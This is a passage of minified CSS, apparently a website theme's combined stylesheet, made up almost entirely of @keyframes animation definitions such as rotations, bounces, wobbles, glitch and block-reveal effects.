100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes 